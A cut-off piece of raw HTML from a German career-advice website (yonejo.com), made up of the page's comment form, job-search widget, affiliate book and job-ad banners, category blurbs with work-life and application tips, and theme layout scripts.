		<h3 id="reply-title" class="comment-reply-title">Kommentieren Sie den Artikel <small><a rel="nofollow" id="cancel-comment-reply-link" href="/jobs-in-der-abfallwirtschaft#respond" style="display:none;">Antwort abbrechen</a></small></h3><form action="https://yonejo.com/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><div class="clearfix"></div>
				<div class="comment-form-input-wrap td-form-comment">
					<textarea autocomplete="new-password"  placeholder="Kommentar:" id="cc88bf6b22"  name="cc88bf6b22"   cols="45" rows="8" aria-required="true"></textarea><textarea id="comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea><script data-noptimize type="text/javascript">document.getElementById("comment").setAttribute( "id", "a9c53215e707769366e7ad01fadc1d4e" );document.getElementById("cc88bf6b22").setAttribute( "id", "comment" );</script>
					<div class="td-warning-comment">Bitte geben Sie Ihren Kommentar ein!</div>
				</div>
		        <div class="comment-form-input-wrap td-form-author">
			            <input class="" id="author" name="author" placeholder="Name:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-author">Bitte geben Sie hier Ihren Namen ein</div>
			         </div>
<div class="comment-form-input-wrap td-form-email">
			            <input class="" id="email" name="email" placeholder="E-Mail:*" type="text" value="" size="30"  aria-required='true' />
			            <div class="td-warning-email-error">Sie haben eine falsche E-Mail-Adresse eingegeben!</div>
			            <div class="td-warning-email">Bitte geben Sie hier Ihre E-Mail-Adresse ein</div>
			         </div>
<div class="comment-form-input-wrap td-form-url">
			            <input class="" id="url" name="url" placeholder="Website:" type="text" value="" size="30" />
                     </div>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /><label for="wp-comment-cookies-consent">Speichern Sie meinen Namen, meine E-Mail-Adresse und meine Website für den nächsten Kommentar in diesem Browser.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Kommentar speichern" /> <input type='hidden' name='comment_post_ID' value='2297' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	    </div> <!-- /.content -->
                        </div>
                    </div>
                    <div class="td-pb-span4 td-main-sidebar" role="complementary">
                        <div class="td-ss-main-sidebar">
                            <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><div id="StellenanzeigenSuchwidget">
<div id="suchwidgetSuchbox" class="dropshadow">
<img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Jobsuche" data-lazy-src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" /><noscript><img src="https://yonejo.com/wp-content/uploads/2019/11/yonejo-r.png" alt="Jobsuche" /></noscript>

	<div class="yournewyob_widget_text">JOBSUCHMASCHINE</div>
<div class="findedeinenneuenjob_widget_text">FINDE DEINEN NEUEN JOB:</div>

<form action="https://stellenanzeigen.yonejo.com/" method="GET" id="suchwidgetFormular" name="suchwidgetFormular" target="_blank">

<input type="text" name="keywords" class="stellenanzeigen_input_keyword" placeholder="Beruf, Firma, Branche..." autofocus />

<input type="text" name="location" class="stellenanzeigen_input_location" placeholder="Ort, PLZ, Region..." />
	
<div class="jobfindbtn"><a href="#" onclick="document.getElementById('suchwidgetFormular').submit();">Job suchen</a></div>
</form>
</div>
	</div></div></aside><aside class="td_block_template_1 widget yonej-widget"><div data-cfptl="1" id="yonej-2017701087"><div class="yonej-adlabel">- Anzeige -</div><div style="margin-left: auto; margin-right: auto; text-align: center; " id="yonej-907543560" data-cfpa="2161"><a href="https://app.cakedefi.com/?ref=224741" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Cake Defi"  width="300" height="250"  style="display: inline-block;" data-lazy-src="https://yonejo.com/wp-content/uploads/2021/11/cake-defi-300-1.jpg" /><noscript><img src="https://yonejo.com/wp-content/uploads/2021/11/cake-defi-300-1.jpg" alt="Cake Defi"  width="300" height="250"  style="display: inline-block;" /></noscript></a></div></div></aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Neueste Beiträge</span></h4>
		<ul>
											<li>
					<a href="https://yonejo.com/job-suchen-finden">Job suchen &amp; finden: Wie finde ich einen Job, der zu mir&nbsp;passt?</a>
									</li>
											<li>
					<a href="https://yonejo.com/bewerbungsgespraech-positive-negative-eigenschaften">Bewerbungsgespräch: Positive und negative Eigenschaften</a>
									</li>
											<li>
					<a href="https://yonejo.com/selbstprasentation-im-vorstellungsgesprach">Selbstpräsentation im Vorstellungsgespräch</a>
									</li>
											<li>
					<a href="https://yonejo.com/soft-skills-hard-skills">Soft Skills vs. Hard Skills: Bedeutung der Job Skills bei der Bewerbung</a>
									</li>
											<li>
					<a href="https://yonejo.com/kurierfahrer-fachkraft-kurier-express-postdienstleistungen">Kurierfahrer / Kurierfahrererin (Fachkraft für Kurier‑, Express- und Postdienstleistungen)</a>
									</li>
					</ul>

		</aside><aside class="td_block_template_1 widget widget_recent_comments"><h4 class="block-title"><span>Neueste Kommentare</span></h4><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Christoph</span> bei <a href="https://yonejo.com/bewerbung-lebenslauf-hobbys#comment-49">Bewerbung &amp; Lebenslauf: Welche Hobbys sollten Sie angeben?</a></li></ul></aside><aside class="td_block_template_1 widget widget_categories"><h4 class="block-title"><span>Kategorien</span></h4>
			<ul>
					<li class="cat-item cat-item-14"><a href="https://yonejo.com/ratgeber/arbeiten-leben" title="Arbeiten und Leben, zu englisch: Life &amp; work - Die Thematik ist in aller Munde. Neudeutsch wird sie Work - Life Balance genannt. Damit ist das Verhältnis zwischen Arbeit und Privatleben gemeint. Im Interesse Ihrer Gesundheit und Karriere sollte das Verhältnis ausgeglichen sein.

In folgenden Ratgebern geben wir Tipps für die Arbeit. Lernen Sie, auch mal nein zu sagen. Wenn Sie dabei höflich bleiben und gute Gründe anführen, wird Ihnen das niemand verübeln. Erledigen Sie nicht alle Arbeiten selbst. Lernen Sie das Delegieren. Solche Fähigkeiten wirken sich positiv auf Ihre Karriere aus.
Erledigen Sie unangenehme Arbeiten zuerst. Warten Sie nicht bis zur letzten Minute. Lernen Sie effizient zu arbeiten. Fragen Sie erfahrene Kollegen um Rat.

Außerdem geben wir Ihnen Tipps für das Privatleben. Trennen Sie Arbeit und Privatleben konsequent. Nehmen Sie keine Arbeit mit nach Hause.  Bewegen Sie sich körperlich, indem Sie Sport treiben, im Garten arbeiten, mit den Kindern spielen oder den Hund Gassi führen.
Halten sie Kontakt mit Freunden und Verwandten, unternehmen Sie viel mit Ihrer Familie. Achten Sie auf Ordnung. In Hau-Ruck-Aktionen das Chaos zu beseitigen verschlingt viel Zeit und Kraft.">Arbeiten &amp; Leben</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://yonejo.com/job-wiki/berufe">Berufe</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://yonejo.com/ratgeber/bewerbung" title="Von einer guten Bewerbung hängt ab, ob Sie ihren gewünschten Job bekommen oder nicht. Die Bewerbung gliedert sich in zwei Teile: das Bewerbungsschreiben und das Vorstellungsgespräch.

Lernen Sie in unseren folgenden Ratgeber- Beiträgen, wie man ein  Bewerbungsschreiben, vom Anschreiben bis zum Lebenslauf richtig strukturiert. Wir geben Ihnen Tipps, wie Sie sich auf eine offene Stelle bewerben oder eine optimale Initiativbewerbung schicken.

Wir informieren Sie, wie Sie etwas über die Struktur, Geschichte, Philosophie und Perspektiven des Unternehmen recherchieren. Erfahren Sie, wie Sie Ihre Stärken unterstreichen, ohne zu übertreiben. Wichtig ist auch, wie man Gehälter der verschiedensten Berufsgruppen recherchiert um eine gute Basis beim Bewerbungsgespräch zu haben.

Wir bereiten Sie auf Ihr Vorstellungsgespräch optimal vor und informieren Sie, wie man sich optimal verhält und wie man sich kleidet, um einen guten Eindruck zu hinterlassen.">Bewerbung</a>
</li>
	<li class="cat-item cat-item-1493"><a href="https://yonejo.com/job-wiki/branchen">Branchen</a>
</li>
	<li class="cat-item cat-item-11"><a href="https://yonejo.com/ratgeber/karriere" title="Wenn Sie Karriere machen wollen, sollte es Ihnen nicht nur darum gehen, mehr Geld zu verdienen und mehr Macht zu haben. Es geht hauptsächlich darum, einen größeren Einfluss auf die tägliche Arbeit des Unternehmen zu haben, mehr Entscheidungen in Eigenverantwortung zu treffen und interessantere Tätigkeiten auszuüben. Um beruflich voran zu kommen, müssen Sie selbst aktiv werden.

In den folgenden Ratgeber- Beiträgen zeigen wir Ihnen, wie Sie Ihrer Karriere einen spürbaren Anschub geben können. Wir geben Ihnen beispielsweise Tipps, wie Sie Entscheidungen objektiver treffen können und aus Fehlern lernen können.

Lernen Sie hier, wie Sie mit Fortbildungskursen und Seminaren Ihre fachliche Kompetenz ausbauen! Aber auch in der Freizeit kann man sich im Internet und in der Fachpresse über Neuentwicklungen informieren. Seien Sie nicht zu bescheiden, sondern lassen Ihre Anstrengungen die Vorgesetzten und die Geschäftsführung wissen. Lernen Sie, sich selbst möglichst effektiv zu vermarkten.

Networking ist extrem wichtig für die Karriere! Wir zeigen Ihnen auf, wie Sie persönliche Kontakte zu Menschen knüpfen, die Sie beruflich weiterbringen können.

Verlieren Sie trotz Ihrer Bestrebens nach beruflichem Aufstieg nicht den Kontakt zur Basis. Arbeiten Sie mit den Kollegen gut zusammen, seien Sie höflich und hilfsbereit. Teamfähigkeit und Integrität sind in der Karriere ebenfalls von Vorteil.">Karriere</a>
</li>
	<li class="cat-item cat-item-10"><a href="https://yonejo.com/ratgeber" title="In unserem YoNeJo - Ratgeber möchten wir Ihnen praktische Hinweise für ihren beruflichen und privaten Alltag an die Hand geben.

Von Bewerbungstipps, über Tricks für eine erfolgreiche Karriere, sowie für ein Privatleben... Hier können Sie sicherlich auch vieln Interessantes erlesen.">Ratgeber</a>
</li>
	<li class="cat-item cat-item-1510"><a href="https://yonejo.com/ratgeber/tipps-arbeitgeber">Tipps für Arbeitgeber</a>
</li>
	<li class="cat-item cat-item-13"><a href="https://yonejo.com/ratgeber/tipps">Tipps für Arbeitnehmer</a>
</li>
			</ul>

			</aside><aside class="td_block_template_1 widget widget_block"><div data-cfptl="1" id="yonej-2003614318"><div class="yonej-adlabel">- Anzeige -</div><div style="margin-left: auto; margin-right: auto; text-align: center; " id="yonej-1752831385" data-cfpa="2215"><a href="https://track.webgains.com/click.html?wglinkid=581543&#038;wgcampaignid=1445185" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Monster Stellenanzeige schalten"  width="300" height="250"  style="display: inline-block;" data-lazy-src="https://yonejo.com/wp-content/uploads/2022/02/monster-stellenanzeige-schalten-300-1.gif" /><noscript><img src="https://yonejo.com/wp-content/uploads/2022/02/monster-stellenanzeige-schalten-300-1.gif" alt="Monster Stellenanzeige schalten"  width="300" height="250"  style="display: inline-block;" /></noscript></a></div></div></aside><aside class="td_block_template_1 widget widget_aawp_widget_box">
<div class="aawp aawp-widget">

            
            
<div class="aawp-product aawp-product--widget-vertical"  data-aawp-product-id="3593398397" data-aawp-product-title="Finde den Job der dich glücklich macht  Von der Berufung zum Beruf" data-aawp-click-tracking="asin">

    
    <a class="aawp-product__image-link"
       href="https://www.amazon.de/dp/3593398397?tag=yonejo-21&linkCode=ogi&th=1&psc=1" title="Finde den Job, der dich glücklich macht: Von der Berufung zum Beruf" rel="nofollow noopener sponsored" target="_blank">
        <img class="aawp-product__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Finde den Job, der dich glücklich macht: Von der Berufung zum Beruf"  data-lazy-src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNTEtT0hUTXpJTEwuX1NMMTYwXy5qcGc" /><noscript><img class="aawp-product__image" src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNTEtT0hUTXpJTEwuX1NMMTYwXy5qcGc" alt="Finde den Job, der dich glücklich macht: Von der Berufung zum Beruf"  /></noscript>
    </a>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.de/dp/3593398397?tag=yonejo-21&linkCode=ogi&th=1&psc=1" title="Finde den Job, der dich glücklich macht: Von der Berufung zum Beruf" rel="nofollow noopener sponsored" target="_blank">
            Finde den Job, der dich glücklich macht: Von der Berufung zum Beruf*        </a>

        <div class="aawp-product__meta">
            
                    </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">22,00 EUR</span>
                    </div>

        <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.de/dp/3593398397?tag=yonejo-21&#038;linkCode=ogi&#038;th=1&#038;psc=1" title="Bei Amazon kaufen" target="_blank" rel="nofollow noopener sponsored">Bei Amazon kaufen</a>
            </div>
</div>

    
</div>
</aside><aside class="td_block_template_1 widget widget_aawp_widget_bestseller">
<div class="aawp aawp-widget">

            
            
<div class="aawp-product aawp-product--widget-vertical aawp-product--bestseller aawp-product--ribbon"  data-aawp-product-id="3411733756" data-aawp-product-title="Professionelles Bewerben  Von der Jobsuche bis zur Zusage" data-aawp-click-tracking="asin">

    <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller Nr. 1</span>
    <a class="aawp-product__image-link"
       href="https://www.amazon.de/dp/3411733756?tag=yonejo-21&linkCode=osi&th=1&psc=1&keywords=Jobsuche" title="Professionelles Bewerben: Von der Jobsuche bis zur Zusage" rel="nofollow noopener sponsored" target="_blank">
        <img class="aawp-product__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Professionelles Bewerben: Von der Jobsuche bis zur Zusage"  data-lazy-src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNDFlV054Y0lHM0wuX1NMMTYwXy5qcGc" /><noscript><img class="aawp-product__image" src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNDFlV054Y0lHM0wuX1NMMTYwXy5qcGc" alt="Professionelles Bewerben: Von der Jobsuche bis zur Zusage"  /></noscript>
    </a>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.de/dp/3411733756?tag=yonejo-21&linkCode=osi&th=1&psc=1&keywords=Jobsuche" title="Professionelles Bewerben: Von der Jobsuche bis zur Zusage" rel="nofollow noopener sponsored" target="_blank">
            Professionelles Bewerben: Von der Jobsuche bis zur Zusage*        </a>

        <div class="aawp-product__meta">
            
            <a class="aawp-check-prime" href="https://www.amazon.de/gp/prime/?tag=yonejo-21" title="Amazon Prime" rel="nofollow noopener sponsored" target="_blank"></a>        </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">15,00 EUR</span>
                    </div>

        <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.de/dp/3411733756?tag=yonejo-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;keywords=Jobsuche" title="Bei Amazon kaufen" target="_blank" rel="nofollow noopener sponsored">Bei Amazon kaufen</a>
            </div>
</div>

            
            
<div class="aawp-product aawp-product--widget-vertical aawp-product--bestseller aawp-product--ribbon"  data-aawp-product-id="B08233TC1K" data-aawp-product-title="Vom Jobtrauma zum Traumjob  Die Geheimnisse erfolgreicher Jobsuche" data-aawp-click-tracking="asin">

    <span class="aawp-product__ribbon aawp-product__ribbon--bestseller">Bestseller Nr. 2</span>
    <a class="aawp-product__image-link"
       href="https://www.amazon.de/dp/B08233TC1K?tag=yonejo-21&linkCode=osi&th=1&psc=1&keywords=Jobsuche" title="Vom Jobtrauma zum Traumjob: Die Geheimnisse erfolgreicher Jobsuche" rel="nofollow noopener sponsored" target="_blank">
        <img class="aawp-product__image" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%200%200'%3E%3C/svg%3E" alt="Vom Jobtrauma zum Traumjob: Die Geheimnisse erfolgreicher Jobsuche"  data-lazy-src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNDEzVkpDLXBwNUwuX1NMMTYwXy5qcGc" /><noscript><img class="aawp-product__image" src="https://yonejo.com/wp-content/plugins/aawp/public/image.php?url=aHR0cHM6Ly9tLm1lZGlhLWFtYXpvbi5jb20vaW1hZ2VzL0kvNDEzVkpDLXBwNUwuX1NMMTYwXy5qcGc" alt="Vom Jobtrauma zum Traumjob: Die Geheimnisse erfolgreicher Jobsuche"  /></noscript>
    </a>

    <div class="aawp-product__content">
        <a class="aawp-product__title" href="https://www.amazon.de/dp/B08233TC1K?tag=yonejo-21&linkCode=osi&th=1&psc=1&keywords=Jobsuche" title="Vom Jobtrauma zum Traumjob: Die Geheimnisse erfolgreicher Jobsuche" rel="nofollow noopener sponsored" target="_blank">
            Vom Jobtrauma zum Traumjob: Die Geheimnisse erfolgreicher Jobsuche*        </a>

        <div class="aawp-product__meta">
            
                    </div>
    </div>

    <div class="aawp-product__footer">

        <div class="aawp-product__pricing">
            
                            <span class="aawp-product__price aawp-product__price--current">15,99 EUR</span>
                    </div>

        <a class="aawp-button aawp-button--buy aawp-button aawp-button--amazon aawp-button--icon aawp-button--icon-black" href="https://www.amazon.de/dp/B08233TC1K?tag=yonejo-21&#038;linkCode=osi&#038;th=1&#038;psc=1&#038;keywords=Jobsuche" title="Bei Amazon kaufen" target="_blank" rel="nofollow noopener sponsored">Bei Amazon kaufen</a>
            </div>
</div>

    
</div>
</aside><aside class="td_block_template_1 widget yonej-widget"><h4 class="block-title"><span>Empfehlungen</span></h4><div data-cfptl="1" id="yonej-96571497"><div class="yonej-adlabel">- Anzeige -</div><div style="margin-left: auto; margin-right: auto; text-align: center; " id="yonej-1708699793" data-cfpa="2215"><a href="https://track.webgains.com/click.html?wglinkid=581543&#038;wgcampaignid=1445185" target="_blank"><img src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20300%20250'%3E%3C/svg%3E" alt="Monster Stellenanzeige schalten"  width="300" height="250"  style="display: inline-block;" data-lazy-src="https://yonejo.com/wp-content/uploads/2022/02/monster-stellenanzeige-schalten-300-1.gif" /><noscript><img src="https://yonejo.com/wp-content/uploads/2022/02/monster-stellenanzeige-schalten-300-1.gif" alt="Monster Stellenanzeige schalten"  width="300" height="250"  style="display: inline-block;" /></noscript></a></div></div></aside>                        </div>
                    </div>
                            </div> <!-- /.td-pb-row -->
    </div> <!-- /.td-container -->
</article> <!-- /.post -->

<!-- Instagram -->




	<!-- Footer -->
	<div class="td-footer-wrapper td-footer-container td-container-wrap ">
    <div class="td-container">

	    <div class="td-pb-row">
		    <div class="td-pb-span12">
			    		    </div>
	    </div>

        <div class="td-pb-row">

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_6_696f11c6a17c6_rand td-pb-border-top td_block_template_1 tdc-no-posts td-column-1 td_block_padding"  data-td-block-uid="td_uid_6_696f11c6a17c6" ><script>var block_td_uid_6_696f11c6a17c6 = new tdBlock();
block_td_uid_6_696f11c6a17c6.id = "td_uid_6_696f11c6a17c6";
block_td_uid_6_696f11c6a17c6.atts = '{"custom_title":"Redaktionstipp","limit":3,"sort":"featured","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"td_uid_6_696f11c6a17c6_rand","tdc_css_class":"td_uid_6_696f11c6a17c6_rand","tdc_css_class_style":"td_uid_6_696f11c6a17c6_rand_style"}';
block_td_uid_6_696f11c6a17c6.td_column_number = "1";
block_td_uid_6_696f11c6a17c6.block_type = "td_block_7";
block_td_uid_6_696f11c6a17c6.post_count = "0";
block_td_uid_6_696f11c6a17c6.found_posts = "0";
block_td_uid_6_696f11c6a17c6.header_color = "";
block_td_uid_6_696f11c6a17c6.ajax_pagination_infinite_stop = "";
block_td_uid_6_696f11c6a17c6.max_num_pages = "0";
tdBlocksArray.push(block_td_uid_6_696f11c6a17c6);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">Redaktionstipp</span></h4></div><div id=td_uid_6_696f11c6a17c6 class="td_block_inner"></div></div> <!-- ./block -->                <div class="td_block_wrap td_block_4 td_block_widget td_uid_7_696f11c6a1fe0_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_7_696f11c6a1fe0" ><script>var block_td_uid_7_696f11c6a1fe0 = new tdBlock();
block_td_uid_7_696f11c6a1fe0.id = "td_uid_7_696f11c6a1fe0";
block_td_uid_7_696f11c6a1fe0.atts = '{"custom_title":"","custom_url":"","block_template_id":"","header_color":"#","header_text_color":"#","accent_text_color":"#","m2_tl":"","m2_el":"","limit":"1","offset":"","el_class":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_7_696f11c6a1fe0_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m2f_title_font_header":"","m2f_title_font_title":"Article title","m2f_title_font_settings":"","m2f_title_font_family":"","m2f_title_font_size":"","m2f_title_font_line_height":"","m2f_title_font_style":"","m2f_title_font_weight":"","m2f_title_font_transform":"","m2f_title_font_spacing":"","m2f_title_":"","m2f_cat_font_title":"Article category tag","m2f_cat_font_settings":"","m2f_cat_font_family":"","m2f_cat_font_size":"","m2f_cat_font_line_height":"","m2f_cat_font_style":"","m2f_cat_font_weight":"","m2f_cat_font_transform":"","m2f_cat_font_spacing":"","m2f_cat_":"","m2f_meta_font_title":"Article meta info","m2f_meta_font_settings":"","m2f_meta_font_family":"","m2f_meta_font_size":"","m2f_meta_font_line_height":"","m2f_meta_font_style":"","m2f_meta_font_weight":"","m2f_meta_font_transform":"","m2f_meta_font_spacing":"","m2f_meta_":"","m2f_ex_font_title":"Article excerpt","m2f_ex_font_settings":"","m2f_ex_font_family":"","m2f_ex_font_size":"","m2f_ex_font_line_height":"","m2f_ex_font_style":"","m2f_ex_font_weight":"","m2f_ex_font_transform":"","m2f_ex_font_spacing":"","m2f_ex_":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_7_696f11c6a1fe0_rand","tdc_css_class_style":"td_uid_7_696f11c6a1fe0_rand_style"}';
block_td_uid_7_696f11c6a1fe0.td_column_number = "1";
block_td_uid_7_696f11c6a1fe0.block_type = "td_block_4";
block_td_uid_7_696f11c6a1fe0.post_count = "1";
block_td_uid_7_696f11c6a1fe0.found_posts = "232";
block_td_uid_7_696f11c6a1fe0.header_color = "#";
block_td_uid_7_696f11c6a1fe0.ajax_pagination_infinite_stop = "";
block_td_uid_7_696f11c6a1fe0.max_num_pages = "232";
tdBlocksArray.push(block_td_uid_7_696f11c6a1fe0);
</script><div class="td-block-title-wrap"></div><div id=td_uid_7_696f11c6a1fe0 class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_2 td_module_wrap td-animation-stack">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://yonejo.com/job-suchen-finden" rel="bookmark" class="td-image-wrap" title="Job suchen &amp; finden: Wie finde ich einen Job, der zu mir&nbsp;passt?"><img width="324" height="160" class="entry-thumb" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20324%20160'%3E%3C/svg%3E"  data-lazy-srcset="https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-324x160.jpg 324w, https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-533x261.jpg 533w" data-lazy-sizes="(max-width: 324px) 100vw, 324px"  alt="Job suchen &amp; finden" title="Job suchen &amp; finden: Wie finde ich einen Job, der zu mir&nbsp;passt?" data-lazy-src="https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-324x160.jpg" /><noscript><img width="324" height="160" class="entry-thumb" src="https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-324x160.jpg"  srcset="https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-324x160.jpg 324w, https://yonejo.com/wp-content/uploads/2022/03/job-suchen-finden-533x261.jpg 533w" sizes="(max-width: 324px) 100vw, 324px"  alt="Job suchen &amp; finden" title="Job suchen &amp; finden: Wie finde ich einen Job, der zu mir&nbsp;passt?" /></noscript></a></div>                            </div>
            <h3 class="entry-title td-module-title"><a href="https://yonejo.com/job-suchen-finden" rel="bookmark" title="Job suchen &amp; finden: Wie finde ich einen Job, der zu mir&nbsp;passt?">Job suchen &amp; finden: Wie finde ich einen Job, der zu...</a></h3>

            <div class="td-module-meta-info">
                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-03-01T02:58:23+00:00" >1. März 2022</time></span>                <div class="td-module-comments"><a href="https://yonejo.com/job-suchen-finden#respond">0</a></div>            </div>


            <div class="td-excerpt">
                
Job suchen &amp; finden: Wie finde ich einen Job, der zu mir passt?



Den richtigen Job zu finden, ist...            </div>

            
        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 td_uid_8_696f11c6a2d84_rand td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_8_696f11c6a2d84" ><script>var block_td_uid_8_696f11c6a2d84 = new tdBlock();
block_td_uid_8_696f11c6a2d84.id = "td_uid_8_696f11c6a2d84";
